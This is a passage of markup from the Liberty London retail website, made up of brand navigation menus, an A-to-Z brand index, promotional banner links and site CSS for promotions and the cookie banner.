                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

/* Trinny Promotion */
.plp-call-out-message.trinny-promo {
    background-color: #feff04a3;
    color: #222;
}
/* END Trinny Promotion */

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

